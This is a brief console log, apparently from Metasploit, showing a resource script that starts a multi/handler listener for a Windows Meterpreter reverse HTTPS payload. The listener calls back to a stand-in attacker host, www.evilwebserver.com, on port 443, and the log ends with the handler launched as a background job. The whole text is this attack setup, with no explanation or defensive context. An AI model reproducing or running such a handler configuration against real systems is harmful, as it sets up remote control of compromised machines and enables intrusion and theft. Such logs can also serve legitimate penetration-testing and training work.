 [*] Processing msfhandler.rc for ERB directives.
resource (msfhandler.rc)> use exploit/multi/handler
resource (msfhandler.rc)> set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
resource (msfhandler.rc)> set LHOST www.evilwebserver.com
LHOST => www.evilwebserver.com
resource (msfhandler.rc)> set LPORT 443
LPORT => 443
resource (msfhandler.rc)> exploit -j